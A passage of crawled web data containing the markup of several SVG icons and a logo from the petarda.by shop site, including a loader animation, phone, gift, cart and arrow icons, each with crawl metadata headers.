<path d="M138.629 53.5236C135.088 51.0864 131.969 50.7151 129.407 51.4064C129.075 50.8924 128.609 50.4786 128.059 50.2094C126.061 45.1716 119.98 42.1462 114.762 43.6169C109.51 45.0971 105.886 50.9185 106.874 56.288C107.486 59.6164 109.58 62.4985 110.422 65.7762C112.052 72.1213 108.076 79.3895 101.855 81.4349C107.745 82.6181 114.228 79.0186 116.341 73.3921C117.367 70.6592 117.429 67.6754 117.559 64.7589C117.593 62.7459 117.84 60.742 118.294 58.7807C118.52 57.9008 118.839 57.0474 119.245 56.2352C120.131 54.4497 121.601 53.0222 123.412 52.1906C123.25 52.6923 123.209 53.2254 123.293 53.7459C123.378 54.2663 123.585 54.7592 123.897 55.1839C122.516 56.9151 121.764 58.7873 121.764 59.9086C118.895 65.1556 122.998 69.6626 128.242 72.5335C130.333 73.6845 132.749 74.1058 135.106 73.7309L135.325 72.7938L135.623 73.6379L136.615 76.4678C137.76 77.0219 138.894 77.6293 140.019 78.29C139.592 76.2819 139.246 74.2775 139.008 72.3178C138.679 69.6504 139.827 65.6795 140.655 63.2646C141.169 61.7763 141.432 60.2132 141.435 58.6387V58.5698L142.242 61.1617L145.178 59.9085C144.632 56.7737 145.178 53.2149 138.629 53.5236Z" fill="#2F2E41"/>
<path d="M259.376 224H44.6238C44.5046 223.999 44.3906 223.952 44.3065 223.867C44.2225 223.783 44.1753 223.668 44.1753 223.549C44.1753 223.43 44.2225 223.315 44.3065 223.231C44.3906 223.146 44.5046 223.099 44.6238 223.098H259.376C259.495 223.099 259.609 223.146 259.693 223.231C259.777 223.315 259.825 223.43 259.825 223.549C259.825 223.668 259.777 223.783 259.693 223.867C259.609 223.952 259.495 223.999 259.376 224V224Z" fill="#CCCCCC"/>
<path d="M100.962 133.801C105.732 133.801 109.598 129.932 109.598 125.16C109.598 120.388 105.732 116.519 100.962 116.519C96.193 116.519 92.3267 120.388 92.3267 125.16C92.3267 129.932 96.193 133.801 100.962 133.801Z" fill="#E6E6E6"/>
<path d="M230.896 120.194H200.607C199.671 120.193 198.773 119.82 198.111 119.158C197.45 118.496 197.077 117.598 197.076 116.661V100.155C197.077 99.2182 197.45 98.3203 198.111 97.658C198.773 96.9958 199.671 96.6233 200.607 96.6223H230.896C231.832 96.6233 232.729 96.9958 233.391 97.658C234.053 98.3203 234.425 99.2181 234.426 100.155V116.661C234.425 117.598 234.053 118.496 233.391 119.158C232.729 119.82 231.832 120.193 230.896 120.194V120.194Z" fill="#F2F2F2"/>
<path d="M231.342 113.489C233.875 113.489 235.928 111.435 235.928 108.9C235.928 106.366 233.875 104.312 231.342 104.312C228.809 104.312 226.756 106.366 226.756 108.9C226.756 111.435 228.809 113.489 231.342 113.489Z" fill="#DE3134"/>
<path d="M233.246 108.515H231.687V106.955C231.687 106.907 231.677 106.859 231.659 106.814C231.64 106.77 231.613 106.729 231.579 106.695C231.545 106.661 231.505 106.634 231.46 106.616C231.416 106.597 231.368 106.588 231.32 106.588C231.223 106.588 231.129 106.626 231.06 106.695C230.992 106.764 230.953 106.857 230.953 106.955V108.515H229.394C229.296 108.515 229.203 108.554 229.134 108.623C229.066 108.691 229.027 108.785 229.027 108.882V108.882C229.027 108.93 229.036 108.978 229.055 109.023C229.073 109.067 229.1 109.108 229.134 109.142C229.168 109.176 229.209 109.203 229.253 109.221C229.298 109.24 229.346 109.249 229.394 109.249H230.953V110.809C230.953 110.858 230.962 110.905 230.981 110.95C230.999 110.994 231.026 111.035 231.06 111.069C231.095 111.103 231.135 111.13 231.18 111.149C231.224 111.167 231.272 111.177 231.32 111.177V111.177C231.417 111.177 231.511 111.138 231.579 111.069C231.648 111 231.687 110.907 231.687 110.809V109.249H233.246C233.343 109.249 233.437 109.211 233.506 109.142C233.574 109.073 233.613 108.979 233.613 108.882V108.882C233.613 108.834 233.604 108.786 233.585 108.742C233.567 108.697 233.54 108.657 233.506 108.623C233.471 108.588 233.431 108.561 233.387 108.543C233.342 108.525 233.294 108.515 233.246 108.515L233.246 108.515Z" fill="white"/>
<path d="M243.236 115.51H218.275C217.215 115.508 216.2 115.087 215.451 114.337C214.701 113.588 214.28 112.571 214.279 111.511V96.6027C214.279 96.4076 214.357 96.2207 214.495 96.0829C214.633 95.9451 214.82 95.8677 215.015 95.8677C215.21 95.8677 215.397 95.9451 215.535 96.0829C215.673 96.2207 215.751 96.4076 215.751 96.6027V100.595L244.745 103.233C245.324 103.243 245.876 103.48 246.282 103.893C246.688 104.307 246.916 104.863 246.917 105.442C246.917 105.488 246.913 105.533 246.904 105.578L245.443 113.375C245.423 113.948 245.182 114.49 244.77 114.888C244.359 115.286 243.809 115.509 243.236 115.51V115.51ZM215.751 102.075V111.511C215.752 112.181 216.018 112.823 216.491 113.296C216.964 113.769 217.606 114.036 218.275 114.036H243.236C243.431 114.036 243.618 113.958 243.756 113.82C243.894 113.682 243.972 113.495 243.972 113.3C243.972 113.254 243.976 113.209 243.985 113.164L245.443 105.385C245.428 105.201 245.344 105.028 245.208 104.902C245.072 104.776 244.894 104.706 244.708 104.706C244.686 104.706 244.664 104.705 244.642 104.703L215.751 102.075Z" fill="#DE3134"/>
<path d="M211.642 122.385C212.32 122.385 212.869 121.835 212.869 121.157C212.869 120.479 212.32 119.929 211.642 119.929C210.964 119.929 210.415 120.479 210.415 121.157C210.415 121.835 210.964 122.385 211.642 122.385Z" fill="#DE3134"/>
<path d="M242.254 122.385C242.932 122.385 243.481 121.835 243.481 121.157C243.481 120.479 242.932 119.929 242.254 119.929C241.577 119.929 241.027 120.479 241.027 121.157C241.027 121.835 241.577 122.385 242.254 122.385Z" fill="#DE3134"/>
<path d="M243.481 119.929H210.661C210.465 119.929 210.278 119.852 210.14 119.714C210.002 119.576 209.924 119.388 209.924 119.193C209.924 118.997 210.002 118.81 210.14 118.672C210.278 118.534 210.465 118.456 210.661 118.456H243.481C243.677 118.456 243.864 118.534 244.002 118.672C244.14 118.81 244.218 118.997 244.218 119.193C244.218 119.388 244.14 119.576 244.002 119.714C243.864 119.852 243.677 119.929 243.481 119.929V119.929Z" fill="#DE3134"/>
<path d="M216.978 97.0938H210.598C210.403 97.0934 210.216 97.0156 210.078 96.8775C209.941 96.7394 209.863 96.5523 209.863 96.3572C209.863 96.1621 209.941 95.975 210.078 95.8369C210.216 95.6988 210.403 95.621 210.598 95.6205H216.978C217.173 95.621 217.36 95.6988 217.498 95.8369C217.635 95.975 217.713 96.1621 217.713 96.3572C217.713 96.5523 217.635 96.7394 217.498 96.8775C217.36 97.0156 217.173 97.0934 216.978 97.0938V97.0938Z" fill="#DE3134"/>
<path d="M222.096 119.554C221.921 119.555 221.75 119.491 221.617 119.376L216.778 115.216C216.705 115.153 216.644 115.076 216.6 114.989C216.556 114.903 216.53 114.809 216.523 114.712C216.515 114.616 216.527 114.519 216.557 114.427C216.587 114.335 216.635 114.249 216.698 114.176C216.761 114.102 216.838 114.042 216.925 113.998C217.011 113.955 217.105 113.929 217.202 113.921C217.298 113.914 217.395 113.926 217.487 113.956C217.579 113.987 217.664 114.035 217.738 114.098L222.577 118.259C222.691 118.357 222.772 118.488 222.81 118.633C222.847 118.779 222.839 118.933 222.787 119.074C222.735 119.215 222.641 119.337 222.517 119.423C222.394 119.508 222.247 119.554 222.096 119.554V119.554Z" fill="#DE3134"/>
<path d="M223.116 115.057C223.019 115.057 222.924 115.038 222.834 115.001C222.745 114.964 222.664 114.91 222.596 114.841C222.527 114.773 222.473 114.692 222.436 114.602C222.399 114.513 222.38 114.417 222.38 114.321V102.496C222.38 102.3 222.457 102.113 222.596 101.975C222.734 101.837 222.921 101.759 223.116 101.759C223.311 101.759 223.499 101.837 223.637 101.975C223.775 102.113 223.852 102.3 223.852 102.496V114.321C223.852 114.417 223.833 114.513 223.796 114.602C223.759 114.692 223.705 114.773 223.637 114.841C223.568 114.91 223.487 114.964 223.398 115.001C223.309 115.038 223.213 115.057 223.116 115.057H223.116Z" fill="#DE3134"/>
<path d="M238.668 115.057C238.571 115.057 238.475 115.038 238.386 115.001C238.297 114.964 238.216 114.91 238.147 114.841C238.079 114.773 238.025 114.692 237.988 114.602C237.951 114.513 237.932 114.417 237.932 114.321V103.478C237.932 103.283 238.01 103.096 238.148 102.958C238.286 102.82 238.473 102.743 238.668 102.743C238.863 102.743 239.05 102.82 239.188 102.958C239.326 103.096 239.404 103.283 239.404 103.478V114.321C239.404 114.417 239.385 114.513 239.348 114.602C239.311 114.692 239.257 114.773 239.188 114.841C239.12 114.91 239.039 114.964 238.95 115.001C238.86 115.038 238.765 115.057 238.668 115.057H238.668Z" fill="#DE3134"/>
</g>
<defs>
<clipPath id="clip0_455_2100">
<rect width="304" height="224" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/loader.svg
body_size: 952
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="64px" height="64px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#ffffff"/><circle cx="16" cy="64" r="16" fill="#aaaaaa" transform="rotate(45,64,64)"/><circle cx="16" cy="64" r="16" fill="#6b6b6b" transform="rotate(90,64,64)"/><circle cx="16" cy="64" r="16" fill="#333333" transform="rotate(135,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(180,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(225,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(270,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(315,64,64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/phone.svg
body_size: 567
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 6.94941 15.7931 5.90918 15.391 4.93848C14.989 3.96797 14.3997 3.08594 13.6569 2.34316C12.914 1.6002 12.0321 1.01094 11.0615 0.608984C10.0909 0.206836 9.05059 0 8 0V1.6C8.84045 1.6 9.67268 1.76563 10.4492 2.08711C11.2257 2.40879 11.9312 2.88027 12.5255 3.47461C13.1198 4.06875 13.5912 4.77441 13.9128 5.55078C14.2344 6.32734 14.4 7.15957 14.4 8H16Z" fill="black"/>
<path d="M0 6.4V2.4C0 1.9582 0.358179 1.6 0.8 1.6H4.8C5.24182 1.6 5.6 1.9582 5.6 2.4V5.6C5.6 6.0418 5.24182 6.4 4.8 6.4H3.2C3.2 9.93457 6.06538 12.8 9.6 12.8V11.2C9.6 10.7582 9.95818 10.4 10.4 10.4H13.6C14.0418 10.4 14.4 10.7582 14.4 11.2V15.2C14.4 15.6418 14.0418 16 13.6 16H9.6C4.29807 16 0 11.702 0 6.4Z" fill="black"/>
<path d="M12.4346 6.16309C12.6759 6.74551 12.8 7.36973 12.8 8H11.36C11.36 7.55879 11.2731 7.12188 11.1042 6.71426C10.9354 6.30645 10.6879 5.93613 10.3759 5.62422C10.0639 5.31211 9.69348 5.06465 9.28582 4.8957C8.87817 4.72695 8.44124 4.64004 8 4.64004V3.2C8.63035 3.2 9.25452 3.32422 9.83689 3.56543C10.4192 3.80664 10.9484 4.16016 11.3941 4.60586C11.8398 5.05156 12.1934 5.58066 12.4346 6.16309Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/logo.svg
body_size: 3572
content:
<svg width="176" height="39" viewBox="0 0 176 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="111" width="65" height="39" rx="6" fill="url(#paint0_radial_937_2602)"/>
<path d="M2.376 28V11.2H17.232V28H14.16V13.072L14.88 13.84H4.728L5.448 13.072V28H2.376ZM27.6092 28.168C26.1852 28.168 24.9372 27.888 23.8652 27.328C22.8092 26.752 21.9852 25.968 21.3932 24.976C20.8172 23.984 20.5292 22.856 20.5292 21.592C20.5292 20.312 20.8092 19.184 21.3692 18.208C21.9452 17.216 22.7292 16.44 23.7212 15.88C24.7292 15.32 25.8732 15.04 27.1532 15.04C28.4012 15.04 29.5132 15.312 30.4892 15.856C31.4652 16.4 32.2332 17.168 32.7932 18.16C33.3532 19.152 33.6332 20.32 33.6332 21.664C33.6332 21.792 33.6252 21.936 33.6092 22.096C33.6092 22.256 33.6012 22.408 33.5852 22.552H22.9052V20.56H32.0012L30.8252 21.184C30.8412 20.448 30.6892 19.8 30.3692 19.24C30.0492 18.68 29.6092 18.24 29.0492 17.92C28.5052 17.6 27.8732 17.44 27.1532 17.44C26.4172 17.44 25.7692 17.6 25.2092 17.92C24.6652 18.24 24.2332 18.688 23.9132 19.264C23.6092 19.824 23.4572 20.488 23.4572 21.256V21.736C23.4572 22.504 23.6332 23.184 23.9852 23.776C24.3372 24.368 24.8332 24.824 25.4732 25.144C26.1132 25.464 26.8492 25.624 27.6812 25.624C28.4012 25.624 29.0492 25.512 29.6252 25.288C30.2012 25.064 30.7132 24.712 31.1612 24.232L32.7692 26.08C32.1932 26.752 31.4652 27.272 30.5852 27.64C29.7212 27.992 28.7292 28.168 27.6092 28.168ZM39.0863 28V17.008L39.7823 17.728H34.5743V15.184H46.5743V17.728H41.3903L42.0863 17.008V28H39.0863ZM56.5264 28V25.408L56.3584 24.856V20.32C56.3584 19.44 56.0944 18.76 55.5664 18.28C55.0384 17.784 54.2384 17.536 53.1664 17.536C52.4464 17.536 51.7344 17.648 51.0304 17.872C50.3424 18.096 49.7584 18.408 49.2784 18.808L48.1024 16.624C48.7904 16.096 49.6064 15.704 50.5504 15.448C51.5104 15.176 52.5024 15.04 53.5264 15.04C55.3824 15.04 56.8144 15.488 57.8224 16.384C58.8464 17.264 59.3584 18.632 59.3584 20.488V28H56.5264ZM52.4944 28.168C51.5344 28.168 50.6944 28.008 49.9744 27.688C49.2544 27.352 48.6944 26.896 48.2944 26.32C47.9104 25.728 47.7184 25.064 47.7184 24.328C47.7184 23.608 47.8864 22.96 48.2224 22.384C48.5744 21.808 49.1424 21.352 49.9264 21.016C50.7104 20.68 51.7504 20.512 53.0464 20.512H56.7664V22.504H53.2624C52.2384 22.504 51.5504 22.672 51.1984 23.008C50.8464 23.328 50.6704 23.728 50.6704 24.208C50.6704 24.752 50.8864 25.184 51.3184 25.504C51.7504 25.824 52.3504 25.984 53.1184 25.984C53.8544 25.984 54.5104 25.816 55.0864 25.48C55.6784 25.144 56.1024 24.648 56.3584 23.992L56.8624 25.792C56.5744 26.544 56.0544 27.128 55.3024 27.544C54.5664 27.96 53.6304 28.168 52.4944 28.168ZM70.1747 28.168C69.1347 28.168 68.1827 27.928 67.3187 27.448C66.4707 26.968 65.7907 26.248 65.2787 25.288C64.7827 24.312 64.5347 23.08 64.5347 21.592C64.5347 20.088 64.7747 18.856 65.2547 17.896C65.7507 16.936 66.4227 16.224 67.2707 15.76C68.1187 15.28 69.0867 15.04 70.1747 15.04C71.4387 15.04 72.5507 15.312 73.5107 15.856C74.4867 16.4 75.2547 17.16 75.8147 18.136C76.3907 19.112 76.6787 20.264 76.6787 21.592C76.6787 22.92 76.3907 24.08 75.8147 25.072C75.2547 26.048 74.4867 26.808 73.5107 27.352C72.5507 27.896 71.4387 28.168 70.1747 28.168ZM63.0707 32.656V15.184H65.9267V18.208L65.8307 21.616L66.0707 25.024V32.656H63.0707ZM69.8387 25.6C70.5587 25.6 71.1987 25.44 71.7587 25.12C72.3347 24.8 72.7907 24.336 73.1267 23.728C73.4627 23.12 73.6307 22.408 73.6307 21.592C73.6307 20.76 73.4627 20.048 73.1267 19.456C72.7907 18.848 72.3347 18.384 71.7587 18.064C71.1987 17.744 70.5587 17.584 69.8387 17.584C69.1187 17.584 68.4707 17.744 67.8947 18.064C67.3187 18.384 66.8627 18.848 66.5267 19.456C66.1907 20.048 66.0227 20.76 66.0227 21.592C66.0227 22.408 66.1907 23.12 66.5267 23.728C66.8627 24.336 67.3187 24.8 67.8947 25.12C68.4707 25.44 69.1187 25.6 69.8387 25.6ZM88.3078 26.608V17.728H83.3878L83.3158 19.792C83.2838 20.528 83.2358 21.24 83.1718 21.928C83.1078 22.6 83.0038 23.224 82.8598 23.8C82.7158 24.36 82.5078 24.824 82.2358 25.192C81.9638 25.56 81.6038 25.8 81.1558 25.912L78.1798 25.456C78.6598 25.456 79.0438 25.304 79.3318 25C79.6358 24.68 79.8678 24.248 80.0278 23.704C80.2038 23.144 80.3318 22.512 80.4118 21.808C80.4918 21.088 80.5478 20.344 80.5798 19.576L80.7478 15.184H91.3078V26.608H88.3078ZM77.7238 30.856V25.456H93.2038V30.856H90.3958V28H80.5078V30.856H77.7238ZM103.659 28V25.408L103.491 24.856V20.32C103.491 19.44 103.227 18.76 102.699 18.28C102.171 17.784 101.371 17.536 100.299 17.536C99.5792 17.536 98.8672 17.648 98.1632 17.872C97.4752 18.096 96.8912 18.408 96.4112 18.808L95.2352 16.624C95.9232 16.096 96.7392 15.704 97.6832 15.448C98.6432 15.176 99.6352 15.04 100.659 15.04C102.515 15.04 103.947 15.488 104.955 16.384C105.979 17.264 106.491 18.632 106.491 20.488V28H103.659ZM99.6272 28.168C98.6672 28.168 97.8272 28.008 97.1072 27.688C96.3872 27.352 95.8272 26.896 95.4272 26.32C95.0432 25.728 94.8512 25.064 94.8512 24.328C94.8512 23.608 95.0192 22.96 95.3552 22.384C95.7072 21.808 96.2752 21.352 97.0592 21.016C97.8432 20.68 98.8832 20.512 100.179 20.512H103.899V22.504H100.395C99.3712 22.504 98.6832 22.672 98.3312 23.008C97.9792 23.328 97.8032 23.728 97.8032 24.208C97.8032 24.752 98.0192 25.184 98.4512 25.504C98.8832 25.824 99.4832 25.984 100.251 25.984C100.987 25.984 101.643 25.816 102.219 25.48C102.811 25.144 103.235 24.648 103.491 23.992L103.995 25.792C103.707 26.544 103.187 27.128 102.435 27.544C101.699 27.96 100.763 28.168 99.6272 28.168Z" fill="black"/>
<path d="M117.196 28V11.2H130.276V13.768H120.268V17.896H125.236C127.252 17.896 128.78 18.32 129.82 19.168C130.876 20 131.404 21.216 131.404 22.816C131.404 24.464 130.82 25.744 129.652 26.656C128.5 27.552 126.868 28 124.756 28H117.196ZM120.268 25.6H124.588C125.788 25.6 126.7 25.368 127.324 24.904C127.948 24.44 128.26 23.768 128.26 22.888C128.26 21.16 127.036 20.296 124.588 20.296H120.268V25.6ZM142.261 28V25.408L142.093 24.856V20.32C142.093 19.44 141.829 18.76 141.301 18.28C140.773 17.784 139.973 17.536 138.901 17.536C138.181 17.536 137.469 17.648 136.765 17.872C136.077 18.096 135.493 18.408 135.013 18.808L133.837 16.624C134.525 16.096 135.341 15.704 136.285 15.448C137.245 15.176 138.237 15.04 139.261 15.04C141.117 15.04 142.549 15.488 143.557 16.384C144.581 17.264 145.093 18.632 145.093 20.488V28H142.261ZM138.229 28.168C137.269 28.168 136.429 28.008 135.709 27.688C134.989 27.352 134.429 26.896 134.029 26.32C133.645 25.728 133.453 25.064 133.453 24.328C133.453 23.608 133.621 22.96 133.957 22.384C134.309 21.808 134.877 21.352 135.661 21.016C136.445 20.68 137.485 20.512 138.781 20.512H142.501V22.504H138.997C137.973 22.504 137.285 22.672 136.933 23.008C136.581 23.328 136.405 23.728 136.405 24.208C136.405 24.752 136.621 25.184 137.053 25.504C137.485 25.824 138.085 25.984 138.853 25.984C139.589 25.984 140.245 25.816 140.821 25.48C141.413 25.144 141.837 24.648 142.093 23.992L142.597 25.792C142.309 26.544 141.789 27.128 141.037 27.544C140.301 27.96 139.365 28.168 138.229 28.168ZM148.805 28V15.184H151.805V23.632L158.885 15.184H161.621V28H158.621V19.552L151.565 28H148.805ZM155.021 13.672C153.741 13.672 152.757 13.376 152.069 12.784C151.381 12.176 151.029 11.296 151.013 10.144H153.005C153.021 10.72 153.197 11.176 153.533 11.512C153.885 11.848 154.373 12.016 154.997 12.016C155.605 12.016 156.085 11.848 156.437 11.512C156.805 11.176 156.997 10.72 157.013 10.144H159.053C159.037 11.296 158.677 12.176 157.973 12.784C157.285 13.376 156.301 13.672 155.021 13.672ZM165.801 22.432L165.225 11.2H168.777L168.177 22.432H165.801ZM167.001 28.168C166.441 28.168 165.977 27.984 165.609 27.616C165.241 27.248 165.057 26.808 165.057 26.296C165.057 25.784 165.241 25.352 165.609 25C165.977 24.632 166.441 24.448 167.001 24.448C167.561 24.448 168.017 24.632 168.369 25C168.721 25.352 168.897 25.784 168.897 26.296C168.897 26.808 168.721 27.248 168.369 27.616C168.017 27.984 167.561 28.168 167.001 28.168Z" fill="white"/>
<defs>
<radialGradient id="paint0_radial_937_2602" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(176 39) rotate(-149.036) scale(75.8024 79.6134)">
<stop stop-color="#F9A826"/>
<stop offset="0.515625" stop-color="#E30613"/>
<stop offset="1" stop-color="#9231DF"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/gift.svg
body_size: 458
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.30127 12.8334V21.5C6.30127 24.75 7.3846 25.8334 10.6346 25.8334H19.3013C22.5513 25.8334 23.6346 24.75 23.6346 21.5V12.8334H6.30127Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.2918 10.6666C25.2918 11.8583 24.7177 12.8333 23.1252 12.8333H6.87516C5.21766 12.8333 4.7085 11.8583 4.7085 10.6666V9.58329C4.7085 8.39163 5.21766 7.41663 6.87516 7.41663H23.1252C24.7177 7.41663 25.2918 8.39163 25.2918 9.58329V10.6666Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.63017 7.41673C8.26184 7.01589 8.27267 6.39839 8.66267 6.00839L10.201 4.47006C10.6018 4.06923 11.2627 4.06923 11.6635 4.47006L14.6102 7.41673H8.63017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.3799 7.41673L18.3265 4.47006C18.7274 4.06923 19.3882 4.06923 19.789 4.47006L21.3274 6.00839C21.7174 6.39839 21.7282 7.01589 21.3599 7.41673H15.3799Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.6851 18.4017C11.6851 19.2684 12.6384 19.7775 13.3642 19.3117L14.3826 18.64C14.7509 18.4017 15.2167 18.4017 15.5742 18.64L16.5384 19.29C17.2534 19.7667 18.2176 19.2575 18.2176 18.3909V12.8334H11.6851V18.4017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/a1.svg
body_size: 432
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6719 26.5046H18.8035L17.2658 22.5041H10.2259L8.77224 26.5046H5L11.8597 8.89282H15.6199L22.6719 26.5046ZM16.1245 19.5368L13.6978 13.0014L11.3191 19.5368H16.1245Z" fill="#E30613"/>
<path d="M26.5558 4V16.9365H22.9811V8.45968C22.4027 8.89928 21.8416 9.25502 21.2979 9.52688C20.7599 9.79874 20.0832 10.059 19.2676 10.3078V7.40983C20.4707 7.02229 21.4049 6.55665 22.0701 6.01293C22.7353 5.46921 23.2558 4.79823 23.6318 4H26.5558Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-right.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.2976 16.2792L34.5185 26.5001L24.2976 36.721L20.8906 33.314L27.7046 26.5001L20.8906 19.6861L24.2976 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/cart2.svg
body_size: 1377
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 16.25C12.0523 16.25 12.5 16.6977 12.5 17.25C12.5 18.6177 13.6323 19.75 15 19.75C16.3677 19.75 17.5 18.6177 17.5 17.25C17.5 16.6977 17.9477 16.25 18.5 16.25C19.0523 16.25 19.5 16.6977 19.5 17.25C19.5 19.7223 17.4723 21.75 15 21.75C12.5277 21.75 10.5 19.7223 10.5 17.25C10.5 16.6977 10.9477 16.25 11.5 16.25Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5166 4.29192C12.9076 4.6819 12.9085 5.31507 12.5185 5.70613L8.89851 9.33613C8.50853 9.72719 7.87536 9.72807 7.4843 9.33808C7.09324 8.9481 7.09236 8.31493 7.48235 7.92387L11.1023 4.29387C11.4923 3.90281 12.1255 3.90193 12.5166 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4843 4.29192C17.8754 3.90193 18.5085 3.90281 18.8985 4.29387L22.5185 7.92387C22.9085 8.31493 22.9076 8.9481 22.5166 9.33808C22.1255 9.72807 21.4923 9.72719 21.1023 9.33613L17.4823 5.70613C17.0924 5.31507 17.0932 4.6819 17.4843 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.20419 9.98784C6.18679 9.99823 6 10.1097 6 10.8501C6 11.3241 6.05648 11.58 6.106 11.7074C6.12856 11.7655 6.14597 11.7871 6.14841 11.7901C6.14956 11.7915 6.14755 11.7896 6.14808 11.7899C6.15908 11.7963 6.22403 11.8277 6.42751 11.8426C6.58378 11.8541 6.74206 11.8529 6.95086 11.8514C7.032 11.8508 7.12076 11.8501 7.22 11.8501H22.78C22.8792 11.8501 22.968 11.8508 23.0491 11.8514C23.2579 11.8529 23.4162 11.8541 23.5725 11.8426C23.776 11.8277 23.8409 11.7963 23.8519 11.7899C23.8525 11.7896 23.8504 11.7915 23.8516 11.7901C23.854 11.7871 23.8714 11.7655 23.894 11.7074C23.9435 11.58 24 11.3241 24 10.8501C24 10.1097 23.8132 9.99823 23.7958 9.98784C23.7953 9.98756 23.795 9.98734 23.7948 9.9872C23.7536 9.95963 23.6666 9.9188 23.4862 9.88962C23.3027 9.85997 23.0761 9.8501 22.78 9.8501H7.22C6.92394 9.8501 6.69725 9.85997 6.51382 9.88962C6.33336 9.9188 6.24641 9.95963 6.20524 9.9872C6.20503 9.98734 6.20467 9.98755 6.20419 9.98784ZM5.09226 8.32549C5.7792 7.8654 6.63571 7.8501 7.22 7.8501H22.78C23.3643 7.8501 24.2208 7.8654 24.9077 8.32549C25.7023 8.85765 26 9.76096 26 10.8501C26 12.0162 25.7383 13.0111 24.8506 13.5228C24.4603 13.7477 24.0472 13.8131 23.7191 13.8373C23.4745 13.8552 23.1999 13.853 22.9674 13.8511C22.9009 13.8506 22.8379 13.8501 22.78 13.8501H7.22C7.1621 13.8501 7.09906 13.8506 7.03258 13.8511C6.80012 13.853 6.52554 13.8552 6.28093 13.8373C5.95284 13.8131 5.53967 13.7477 5.14942 13.5228C4.2617 13.0111 4 12.0162 4 10.8501C4 9.76096 4.29773 8.85765 5.09226 8.32549Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.6885 12.018C24.2309 12.122 24.5863 12.646 24.4823 13.1884L22.8023 21.9481C22.6265 22.8663 22.3867 23.9614 21.6098 24.7755C20.7901 25.6344 19.5705 26.0001 17.8902 26.0001H11.8602C10.2677 26.0001 9.06174 25.6015 8.22109 24.7502C7.40864 23.9274 7.09325 22.832 6.92348 21.8028L5.51321 13.1611C5.42425 12.6161 5.79401 12.1021 6.33909 12.0131C6.88416 11.9242 7.39814 12.2939 7.4871 12.839L8.89682 21.4773C8.89687 21.4776 8.89677 21.477 8.89682 21.4773C9.04706 22.3876 9.27678 22.9728 9.64421 23.3449C9.98356 23.6886 10.5926 24.0001 11.8602 24.0001H17.8902C19.3198 24.0001 19.8852 23.6857 20.163 23.3947C20.4836 23.0587 20.6538 22.5338 20.838 21.572L22.5181 12.8117C22.6221 12.2693 23.1461 11.9139 23.6885 12.018Z" fill="#292D32"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/arrow-link.svg
body_size: 456
content:
<svg width="45" height="28" viewBox="0 0 45 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 2H13C6.92487 2 2 6.92487 2 13V15C2 21.0751 6.92487 26 13 26H32C38.0751 26 43 21.0751 43 15V13C43 6.92487 38.0751 2 32 2ZM13 0C5.8203 0 0 5.8203 0 13V15C0 22.1797 5.8203 28 13 28H32C39.1797 28 45 22.1797 45 15V13C45 5.8203 39.1797 0 32 0H13Z" fill="white"/>
<path d="M25.7457 8L24.3348 9.41752L27.605 12.6725L14 12.6862L14.002 14.6862L27.5698 14.6725L24.3546 17.9028L25.7721 19.3137L31.4158 13.6436L25.7457 8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/close.svg
body_size: 624
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_316_2726)">
